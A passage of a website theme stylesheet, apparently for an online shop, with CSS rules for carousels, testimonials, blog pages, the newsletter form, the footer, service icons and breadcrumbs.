  margin: 0 5px;
  box-shadow: none;
  background: transparent;
}
.slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.testimonial-block .slick-theme .slick-dots button {
  position: relative;
  border-radius: 0;
  bottom: 0;
  height: 10px;
  width: 10px;
  background: var(--secondary-color);
}
.testimonial-block .slick-theme .slick-dots {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.testimonial-block .slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.mt-banner .slick-theme .slick-dots li {
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 24px;
  font-weight: 500;
  border: none;
  box-shadow: none;
  color: var(--primary-hover-color);
  border-radius: 0;
  opacity: 0.5;
  margin: 0;
  display: inline-block;
  background: transparent;
  outline: none;
  text-indent: unset;
  position: relative;
}
.mt-banner .slick-theme .slick-dots li + li {
  margin-left: 10px;
}
.mt-banner .slick-theme .slick-dots li:hover,
.mt-banner .slick-theme .slick-dots li.slick-active {
  opacity: 1;
}
.mt-banner .slick-theme .slick-dots li:hover:after,
.mt-banner .slick-theme .slick-dots li.slick-active:after {
  content: '';
  width: 32px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background: var(--primary-hover-color);
  transform: rotate(-30deg);
}
.related-products-block .slick-theme .slick-dots button,
.mblog .slick-theme .slick-dots button {
  bottom: 0;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.testimonial-block .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 12px 0 0 0;
}
@keyframes borrotate {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    transform: rotate(0deg);
  }
  25% {
    border-top-color: var(--primary-hover-color);
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  50% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  75% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: transparent;
  }
  96% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
  }
  100% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
    transform: rotate(360deg);
  }
}
/*slideshow*/
.slideshow .swiper-pagination {
  display: block;
  bottom: 30px;
}
.slideshow .swiper-viewport .swiper-pager > div {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-prev {
  left: 20px;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-next {
  right: 20px;
}

/* slick-carousel */
.slick-carousel > button {
  border: none;
  background: transparent;
  padding: 2px 7px;
  box-shadow: none;
}
.slick-carousel > button i {
  font-size: 20px;
}
.slick-vertical .slick-arrow {
  position: relative;
  top: auto;
  height: 30px;
}
@media(max-width: 1199px) {
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 20px;
  }
  .mblog .slick-dots {
    justify-content: center;
  }
}
@media (max-width: 991px) {
  .mblog .owl-carousel.owl-theme .owl-nav {
    top: -35px;
    right: 0;
  }
  .slideshow .swiper-pagination {
    bottom: 0;
  }
  .swiper-pagination span {
    width: 10px;
    height: 10px;
    margin: 2px;
  }
  .swiper-pagination span:before {
    height: 6px;
    width: 6px;
  }
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 0;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
}
@media(max-width: 575px) {
  .mt-banner .slick-theme .slick-dots li:hover:after,
  .mt-banner .slick-theme .slick-dots li.slick-active:after {
    width: 28px;
  }
  .mt-banner .slick-theme .slick-dots li {
    height: 30px;
    width: 30px;
    font-size: 20px;
    line-height: 30px;
  }
}
/*----------------------------------------------*/
/* testimonial */
/*----------------------------------------------*/
.testimonial-block .page-title h3 {
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-color);
  text-align: center;
  margin: -2px 0 60px;
  text-transform: uppercase;
}
.testimonial-block .slick-list {
  padding: 20px 0 30px;
  margin: -20px 0;
}
.testimonial-images {
  position: relative;
  display: inline-block;
}
.testimonial-images::before {
  position: absolute;
  content: '\e940';
  font-family: 'Mahardhi-Fonts';
  font-size: 24px;
  color: var(--border-color);
  left: -17px;
  top: -14px;
  z-index: -1;
}
.testimonial-items {
  width: 85%;
  margin: auto;
  text-align: center;
}
.testimonial-text {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  margin: 21px 0 25px;
  color: var(--secondary-light-color);
}
.testimonial-text p {
  margin: 0;
}
.testimonial-author {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--secondary-color);
}
.testimonial-customer {
  color: var(--secondary-light-color);
}
.testimonial-block .owl-stage-outer {
  padding: 20px 0;
  margin: -20px 0;
}
@media (max-width: 1440px) {
  .row-items {
    width: 100%;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media (max-width: 991px) {
  .testimonial-text {
    font-size: 14px;
    margin: 10px 0;
  }
  .row-items {
    padding: 0 15px;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
}
@media(max-width: 767px) {
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -15px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -15px;
  }
}
/*----------------------------------------------*/
/* blog */
/*----------------------------------------------*/
.blog-info .image {
  overflow: hidden;
  position: relative;
}
.mblog .row > * {
  padding: 0;
}
.blog-block {
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.mblog .btn-date {
  z-index: 1;
  display: flex;
  align-items: center;
  text-align: center;
  background: var(--secondary-color);
}
.mblog .block-text {
  display: flex;
  align-items: center;
}
.mblog .block-day {
  display: block;
  font-size: 56px;
  font-weight: 500;
  line-height: 56px;
  margin: 0 5px 0 0;
}
.mblog .block-years {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-align: left;
}
.blog-block .zoom-post a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 40px;
  width: 40px;
  border-radius: 50%; 
  border: none;
  color: var(--primary-color);
  background: var(--secondary-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
.blog-block .zoom-post > a + a {
  margin: 5px 0 0;
}
.blog-block .zoom-post a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.blog-block .zoom-post {
  position: absolute;
  right: -50px;
  top: 20px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.blog-block:hover .zoom-post {
  right: 20px;
}
.blog-block .hover-zoom::before,
.blog-block .hover-post::before {
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0;
  display: block;
  position: relative;
  text-align: center;
  line-height: 40px;
  z-index: 1;
}
.blog-block .hover-zoom::before {
  content: "\f002";
}
.blog-block .hover-post::before {
  content: "\f0c1";
}
.blog-block:hover .hover-post::before,
.blog-block:hover .hover-zoom::before {
  opacity: 1;
}
.mblog .caption {
  text-align: left;
  position: relative;
  padding: 17px 0 0;
}
.mblog .caption h4 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
  text-transform: unset;
  position: absolute;
  top: -40px;
  right: 148px;
  left: 0;
  padding: 17px 0 0 0;
  background: var(--secondary-color);
}
.mblog .caption h4 a {
  color: var(--primary-color);
}
.mblog .caption h4 a:hover {
  color: var(--primary-hover-color);
}
.mblog .block-date {
  display: block;
}
.blog-category .blog-title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 500;
  margin: 15px 0 0;
  text-transform: capitalize;
}
.blog-category .blog-title a:hover {
  color: var(--primary-hover-color);
}
.mblog .blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
.mblog .blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}
.blog-read.btn-default {
  position: relative;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  padding: 0;
  margin: 16px 0 0;
  box-shadow: none;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
}
.inner2 .button i,
.blog-block .blog-read i,
.subscribe-btn i {
  margin: 0 0 0 10px;
  transform: rotate(-45deg);
  transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.inner2 .button:hover i,
.blog-block .blog-read:hover i,
.subscribe-btn:hover i {
  transform: unset;
}
.blog-read.btn-default:hover {
  background: transparent;
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.blog-read span {
  color: var(--secondary-color);
}
.blog-read:hover .blog-read span {
  color: var(--secondary-color);
}
.product-list .blog-read:hover span {
  color: var(--secondary-color);
}
.product-list .blog-read.btn {
  position: relative;
  background: transparent;
  color: var(--background-color);
}
.blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}

.blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
/*----------------------------------------------*/
/* blog page */
/*----------------------------------------------*/
.blog-category .blog-block .row {
  display: flex;
  align-items: center;
}
.blog-category .blog-img {
  position: relative;
  overflow: hidden;
  display: block;
}
h4.article-page-title {
  margin: 20px 0 15px;
}
.caption-blog p,
.info_blog p {
  margin: 0;
}
.blog-block img,
#content-blogs .thumbnails .thumbnail img {
  width: 100%;
}
.blog-category .blog-description {
  padding: 26px 0 0;
  text-align: center;
}
.blog-text {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.mblog .blog-text {
  position: relative;
  margin: 0 0 0 20px;
  padding: 0 0 0 15px;
}
.mblog .blog-text:before{
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 1px;
  height: 60px;
  background: var(--primary-color);
}
.block-date {
  font-size: 16px;
  color: var(--secondary-light-color);
  display: flex;
  align-items: center;
}
.block-date i {
  font-size: 20px;
  padding: 0 12px 0 0;
}
.blog-category .block-date {
  display: inline-block;
}
.blog-category .block-date i {
  font-size: 30px;
}
.blog-category .blog-comment {
  font-size: 16px;
  color: var(--secondary-light-color);
}
.blog-category .blog-comment i {
  margin-right: 5px;
}
/*----------------------------------------------*/
/* article blog page */
/*----------------------------------------------*/
.article-container .image {
  position: relative;
}
.article-container .blog-block {
  margin-bottom: 0;
}
.article-container .caption-blog {
  padding: 30px 0 0;
  background: transparent;
}
#content-blogs .thumbnails .thumbnail {
  border: unset;
  margin: 0;
  padding: 0;
}
h3.article-page-title {
  margin: 15px 0 10px;
}
.article-container .shop-content > h3 {
  line-height: 20px;
  margin: 0;
  padding: 15px 0;
  font-size: 16px;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 1px solid var(--border-color);
}
.article-container #commnt_form > div > div:last-child .form-group {
  margin-bottom: 0;
}
.article-container #commnt_form.form-horizontal .form-group {
  margin-right: 0;
  margin-left: 0;
}
#post_comment #commnt_form.form-horizontal .control-label {
  text-align: left;
}
.article-container .shop-content {
  background: var(--secondary-color);
}
.shop-content .comment_cust,
.shop-content #commnt_form {
  padding: 30px 30px 10px;
  border-bottom: 1px solid var(--border-color);
}
.comment_cust h4 {
  margin-bottom: 20px;
}
.commentlist ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.commentlist ul li:last-child {
  padding-bottom: 0;
}
.commentlist ul li {
  padding-bottom: 20px;
}
.comment_cust .comment-text .user_img {
  float: left;
  height: 60px;
  width: 60px;
  background-color: var(--background-color);
  text-align: center;
  color: var(--primary-color);
  border-radius: 50px;
}
.comment_cust .comment-text .user_img i {
  font-size: 26px;
  line-height: 60px;
}
.comment_cust .comment-desc {
  padding-left: 80px;
  line-height: 26px;
}
.comment_cust .comment-desc .name {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 16px;
}
.comment_cust .comment-desc .date {
  color: var(--secondary-light-color);
}
.comment-dis {
  color: var(--secondary-light-color);
  line-height: 22px;
}
.comment-text {
  padding: 15px;
  border: none;
  border-radius: 0;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.singblog-description.blog-text {
  margin: 0;
}
.blog-category .blog-text {
  margin: 17px 0 0;
}
@media(max-width: 1800px) {
  .mblog .caption h4 {
    right: 110px;
  }
}
@media(max-width: 1440px) {
  .blog-title h3 {
    font-size: 60px;
    line-height: 60px;
    margin: 0 0 -13px;
  }
  .mblog .caption {
    padding: 20px 0 0;
  }
  .mblog .caption h4 {
    right: 80px;
  }
  .blog-category .blog-description {
    padding: 20px 0 0;
  }
  .article-container .caption-blog {
    padding: 20px 0 0;
  }
}
@media (max-width: 1199px) {
  .blog-category .blog-title {
    font-size: 20px;
    line-height: 20px;
  }
  .blog-category .block-date {
    font-size: 14px;
  }
  .blog-category .blog-comment {
    font-size: 14px;
  }
  .blog-category .block-date i {
    font-size: 20px;
  }
  .blog-read:before {
    height: 34px;
  }
  .blog-read {
    padding: 7px 30px;
  }
  .blog-category .blog-description {
    padding: 15px 0 0;
  }
  .blog-title h3 {
    font-size: 30px;
    line-height: 30px;
    margin: 0 0 35px;
    text-align: center;
    color: var(--primary-color);
  }
  .blog-text {
    margin: 15px 0 0;
  }
}
@media (max-width: 991px) {
  .mblog .caption {
    padding: 10px 0 0;
  }
  .mblog .block-day {
    font-size: 18px;
    line-height: 24px;
  }
  .blog-read.btn-default {
    margin: 15px 0 0;
  }
  .mblog .caption h4 {
    top: -35px;
    right: 60px;
    font-size: 18px;
    padding: 12px 0 0 0;
  }
  .mblog .blog-text {
    margin: 0 0 0 15px;
  }
  .mblog .block-years {
    font-size: 14px;
    line-height: 20px;
  }
  .mblog .block-day {
    font-size: 46px;
    line-height: 46px;
  }
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .blog-category .blog-title,
  h3.article-page-title {
    font-size: 18px;
    margin: 12px 0 0;
  }
  .blog-block .zoom-post,
  .blog-block:hover .zoom-post {
    right: 10px;
  }
  .mblog .caption .blog-title {
    margin: 0 0 15px 0;
    line-height: 20px;
    font-size: 18px;
  }
  .mblog .blog-text:before {
    height: 50px;
  }
  .blog-text {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0 0;
  }
  .article-container .caption-blog {
    padding: 15px 0 0;
  }
  .singblog-description.blog-text {
    font-size: 14px;
    margin: 8px 0 0;
  }
  .blog-block h4,
  h3.article-page-title {
    margin: 10px 0 10px;
  }
  .article-container .btn-default:hover {
    background: var(--primary-hover-color);
  }
  .blog-read {
    font-size: 12px;
    padding: 7px 23px;
  }
  .blog-block .zoom-post a {
    height: 34px;
    width: 34px;
  }
  .blog-block .hover-zoom::before,
  .blog-block .hover-post:before {
    font-size: 12px;
    line-height: 34px;
  }
  .blog-category .blog-description {
    padding: 10px 0 0;
  }
  .article-container .shop-content > h3 {
    font-size: 14px;
    padding: 10px 0;
  }
  .shop-content .comment_cust,
  .shop-content #commnt_form {
    padding: 20px 15px;
  }
  .mahardhi_blog-mahardhi_blog .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px;
  }
  .inner2 button i,
  .blog-read.btn-default i,
  .subscribe-btn i,
  .category-thumb .category-btn i {
    font-size: 12px;
    margin: 0 0 0 5px;
  }
  .mblog .blog-arrow .slick-arrow i,
  .special .special-arrow .slick-arrow i,
  .product-tab-block .slick-theme .slick-arrow i {
    font-size: 12px;
  }
  .mblog .blog-arrow .slick-arrow.slick-prev i,
  .special .special-arrow .slick-arrow.slick-prev i,
  .product-tab-block .slick-theme .slick-arrow.slick-prev i {
    margin: 0 5px 0 0;
  }
  .mblog .blog-arrow .slick-arrow.slick-next i,
  .special .special-arrow .slick-arrow.slick-next i,
  .product-tab-block .slick-theme .slick-arrow.slick-next i {
    margin: 0 0 0 5px;
  }
  .product-tab-block .slick-arrow,
  .special .special-arrow .slick-arrow,
  .mblog .blog-arrow .slick-arrow {
    font-size: 14px;
  }
  .special .special-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 767px) {
  .blog-category .blog-block .row {
    display: block;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 5px;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0;
  }
  .mblog .caption .blog-title {
    font-size: 16px;
    margin: 0 0 10px 0;
  }
  .blog-read {
    padding: 5px 23px;
  }
  .blog-read:before {
    height: 30px;
  }
  .block-date i {
    font-size: 16px;
    padding: 0 8px 0 0;
  }
  .block-date {
    font-size: 14px;
  }
}
@media (max-width: 575px) {
  .article-container .btn-default {
    padding: 10px 30px;
    font-size: 14px;
  }
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0 15px;
  }
  .blog-read {
    line-height: 20px;
  }
  .mblog .blog-arrow .slick-arrow + .slick-arrow {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 540px) {
  .comment-text {
    padding: 10px;
  }
  .comment_cust .comment-desc {
    padding-left: 70px;
  }
  .blog-category .block-date {
    font-size: 12px;
  }
  .blog-category .blog-comment {
    font-size: 12px;
  }
}
@media(max-width: 480px) {
  .blog-category .blog-text {
    font-size: 14px;
  }
  .mblog .blog-text {
    margin: 0 0 0 10px;
  }
  .mblog .blog-text:before {
    height: 45px;
  }
  .mblog .block-day {
    font-size: 40px;
    line-height: 40px;
  }
  .html2-special .banner-outer {
    width: 100%;
  }
  .html2-special .html2 {
    margin-top: 15px;
  }
}
@media(max-width: 375px) {
  .mblog .caption h4 {
    right: 20px;
  }
}
@media (max-width: 320px) {
  .blog-layout.product-list.blog-category.col-sm-6 {
    padding: 0;
  }
  .mahardhi_blog-mahardhi_blog #content {
    padding: 0 15px;
  }
}
/*----------------------------------------------*/
/* newsletter block */
/*----------------------------------------------*/
.news {
  position: relative;
  text-align: center;
}
.news .newsletterblock {
  padding: 60px 75px 75px;
  background: #f4f4f2;
}
.news .newsletter-form.block-content {
  padding: 75px 50px 50px;
  background: var(--secondary-color);
}
.news .news-title h3 {
  font-size: 34px;
  line-height: 36px;
  font-weight: 600;
  margin: 0 0 -20px;
}
.news .news-dec {
  text-align: center;
}
.news .title-text {
  position: relative;
  text-align: center;
  font-size: 30px;
  margin-bottom: 33px;
  line-height: 34px;
  padding: 0;
  text-transform: capitalize;
  font-weight: 600;
  color: var(--primary-hover-color);
}
.news .news-description {
  font-size: 24px;
  line-height: 36px;
  font-weight: 500;
  margin: -3px auto 50px;
  color: var(--secondary-light-color);
}
.subscribe-form {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0;
  margin: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid var(--border-color);
}
.subscribe-form #newsletter_usr_email {
  font-size: 14px;
  min-height: 34px;
  border: none;
  height: 43px;
  padding: 5px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #aaaaaa;
  text-align: left;
  background: transparent;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 15px 0 0;
  color: var(--secondary-color);
}
.subscribe-form #newsletter_usr_email::placeholder {
  color: #aaaaaa;
}
.news .subscribe-btn {
  margin: 0;
  padding: 11.5px 30px;
  background: var(--primary-color);
}
.subscribe-btn {
  font-size: 14px;
  font-weight: 500;
  border: none;
  border-radius: 0;
  line-height: 20px;
  padding: 10px 30px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition-duration: 500ms;
  -o-transition-duration: 500ms;
  -ms-transition-duration: 500ms;
  -moz-transition-duration: 500ms;
  -webkit-transition-duration: 500ms;
}
.subscribe-form > i {
  font-size: 20px;
  line-height: 34px;
  padding: 0 5px 0 0;
  color: var(--secondary-light-color);
}
.news .subscribe-btn:hover {
  background: var(--primary-hover-color);
}
@media(max-width: 1440px) and (min-width: 992px) {
  .position-footer-top .news {
    width: 50%;
    padding: 0 15px;
  }
}
@media (min-width: 1441px) {
  .news #frmnewsletter {
    margin: 0 0 0 35px;
  }
}
@media (max-width: 1440px) {
  .news .title-text {
    font-size: 40px;
    line-height: 40px;
  }
  .news-logo img {
    width: 140px;
  }
  .news .newsletterblock {
    padding: 55px 60px 60px;
  }
  .news .news-description {
    font-size: 22px;
    line-height: 30px;
    margin: -3px auto 40px;
  }
  .news .newsletter-form.block-content {
    padding: 55px 40px 40px;
  }
  .news .news-title h3 {
    font-size: 30px;
    line-height: 32px;
    margin: 0 0 -14px;
  }
}
@media(max-width: 1199px) {
  .news .news-description {
    font-size: 18px;
    line-height: 30px;
  }
  .news .newsletter-form.block-content {
    padding: 35px 30px 30px;
  }
  .news .news-title h3 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 -14px;
  }
  .news .newsletterblock {
    padding: 35px 40px 40px;
  }
}
@media (max-width: 991px) {
  .footer-top-inner > div {
    width: 100%;
    float: unset;
    margin: 15px 0;
  }
  .news .title-text {
    font-size: 30px;
    line-height: 30px;
  }
  .subscribe-form #newsletter_usr_email {
    text-align: left;
    padding: 2px 10px;
  }
  .news .news-description {
    font-size: 16px;
    margin: 0 0 20px;
    text-align: center;
  }
  .news .newsletter-form.block-content {
    padding: 25px 20px 20px;
  }
  .news .newsletterblock {
    padding: 25px 30px 30px;
  }
  .news .subscribe-btn {
    padding: 11.5px 20px;
    font-size: 12px;
  }
  .subscribe-form > i {
    font-size: 16px;
    line-height: 30px;
  }
  .news .news-dec {
    text-align: left;
  }
  .news .news-title h3 {
    font-size: 24px;
    line-height: 26px;
    margin: 0 0 -12px;
  }
}
@media(max-width: 767px) {
  .news .title-text {
    font-size: 24px;
  }
  .news {
    margin-top: 30px;
  }
}
@media (max-width: 480px) {
  .subscribe-form #newsletter_usr_email {
    padding: 8px 10px;
    font-size: 12px;
    height: 36px;
  }
  .news .subscribe-btn {
    padding: 8px 18px;
  }
  .news .title-text {
    font-size: 20px;
    line-height: 20px;
  }
  .news .title-text:after {
    bottom: -13px;
  }
  .news .title-text:before {
    bottom: -15px;
  }
}
@media(max-width: 375px){
  .news .news-description {
    font-size: 14px;
    line-height: 26px;
  }
  .news .newsletterblock {
    padding: 20px 25px 25px;
  }
}
/*----------------------------------------------*/
/* footer start */
/*----------------------------------------------*/
footer {
  background: var(--primary-color);
}
.footer-top {
  position: relative;
  padding: 80px 0 75px;
  color: var(--secondary-light-color);
}
footer h5 {
  text-transform: uppercase;
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: -2px 0 34px;
  position: relative;
  font-weight: 500;
  color: var(--secondary-color);
}
footer .footer-content a {
  font-size: 16px;
  padding: 8px 0;
  display: block;
  color: var(--secondary-light-color);
}
footer a:hover,
footer a:focus {
  color: var(--secondary-color);
}
.footer-top .col-lg-4,
.footer-top .col-lg-2 {
  padding: 0 15px;
}
/* footer right */
.contact_title {
  text-transform: capitalize;
  margin-right: 5px;
  color: var(--secondary-color);
}
.position-footer-right li > div {
  display: flex;
  padding: 5px 0;
  font-size: 16px;
  line-height: 24px;
}
.position-footer-right li .contact_site a {
  padding: 0;
  display: initial;
  color: var(--secondary-light-color);
}
/* social media*/
.social-media a {
  display: inline-block;
}
.social-media a + a { 
  margin: 0 0 0 20px;
}
.social-media a i {
  display: inline-block;
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-light-color);
}
.social-media a:hover i {
  color: var(--primary-hover-color);
}
/* footer bottom*/
.footer-bottom {
  position: relative;
  padding: 23px 0;
  text-align: center;
}
.footer-bottom::before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  height: 1px;
  width: 100%;
  background: #414141;
}
footer .footer-bottom p {
  font-size: 16px;
  margin: 0;
  color: var(--secondary-light-color);
}
footer .footer-bottom p a {
  color: var(--secondary-light-color);
}
footer .footer-bottom p a:hover {
  color: var(--secondary-color);
}
.toggled.active .fa-chevron-down:before {
  content: "\f077";
}
@media (min-width: 992px) {
  .position-footer-bottom > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .footer-top {
    display: flex;
  }
  .footer-top > div + div + div {
    border-left: 1px solid #414141;
  }
}
@media (min-width: 1441px) {
  .position-footer-right {
    margin: 0 0 0 65px;
  }
}
@media(min-width: 992px) {
  footer .position-footer-right h5 {
    margin: -2px 0 36px;
  }
}
@media (max-width: 1440px) {
  footer h5 {
    margin: -2px 0 20px;
  }
  .footer-top {
    padding: 50px 0;
  }
}
@media (max-width: 991px) {  
  .footer-top {
    padding: 15px 0;
    display: flex;
    flex-direction: column;
  }
  .footer-top .footer-right {
    order: 3;
  }
  .footer-top .footer-center {
    order: 4;
  }
  footer h5 {
    margin: 0 0 10px;
    font-size: 14px;
  } 
  footer .footer-content a {
    padding: 4px 0;
    font-size: 14px;
  }   
  .position-footer-right li > div {
    font-size: 14px;
  }
  .footer-top > div {
    width: 100%;
    float: unset;
    /*padding: 0;*/
  }
  .footer-bottom {
    padding: 15px 0;
  }
  .payment-link {
    margin: 10px 0;
  }
  footer .footer-bottom p {
    font-size: 14px;
  }
  .footer-top .col-lg-4,
  .footer-top .col-lg-2 {
    padding: 0 5px;
  }
}
/*----------------------------------------------*/
/* service */
/*----------------------------------------------*/
.service-box {
  position: relative;
}
.service {
  text-align: center;
}
.service-icon {
  display: inline-block;
  margin: 0 0 26px;
  text-align: center;
}
.service .service-icon i {
  display: block;
  font-size: 50px;
  color: var(--primary-color);
  transition: all 350ms ease-out 0s;
  -moz-transition: all 350ms ease-out 0s;
  -o-transition: all 350ms ease-out 0s;
  -webkit-transition: all 350ms ease-out 0s;
}
.service .promo-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 12px;
    color: var(--primary-color);
}
.service .promo-desc {
    font-size: 16px;
    line-height: 20px;
    color: var(--secondary-light-color);
}
.service:hover .service-icon i {
  animation: tada 1s infinite linear;
  -moz-animation: tada 1s infinite linear;
  -ms-animation: tada 1s infinite linear;
  -o-animation: tada 1s infinite linear;
  -webkit-animation: tada 1s infinite linear;
}
@media (max-width: 1440px) {
  .service-icon {
    margin: 0 0 20px;
  }
  .service .promo-title {
    font-size: 14px;
    margin: 0 0 7px;
    line-height: 22px;
  }
  .service .promo-desc {
    font-size: 12px;
  }
}
@media (max-width: 1199px) {
  .service-item:nth-child(3), 
  .service-item:nth-child(4) {
    margin-top: 20px;
  }
  .service {
    display: flex;
    align-items: center;
    text-align: left;
  }
  .service-item {
    width: 50%;
  }
  .service-icon {
    border-width: 3px;
    margin: 0 15px 0 0;
  }
  .service .service-icon i {
    font-size: 35px;
  }
}
@media (max-width: 991px) {
  .service-box .service-item {
    padding: 0 5px;
  }
}
@media(max-width: 575px) {
  .service {
    display: block;
    text-align: center;
  }
  .service-icon {
    margin: 0 0 10px;
  }
  .service .promo-title {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 20px;
  }
  .service .promo-desc {
    font-size: 10px;
  }
}
/*----------------------------------------------*/
/* pagetitle */
/*----------------------------------------------*/
.breadcrumb-back h1,
.breadcrumb-back h2 {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  margin: 0 0 18px;
  display: block;
  vertical-align: top;
  font-weight: 500;
  color: var(--secondary-color);
  text-align: center;
}
/*----------------------------------------------*/
/* breadcrumb */
/*----------------------------------------------*/
.breadcrumb-back {
  display: block;
  position: relative;
  padding: 116px 0;
  margin-bottom: 50px;
  background: url(../image/breadcrumbs-bg.jpg) no-repeat center center;
}
.breadcrumb {
  font-size: 16px;
  padding: 0;
  margin: 0;
  border: none;
  text-align: center;
  justify-content: center;
  text-transform: capitalize;
}
.breadcrumb > li {
  position: relative;
}
.breadcrumb > li .fa-home {
  font-size: 15px;
}
.breadcrumb li a,
.breadcrumb a {
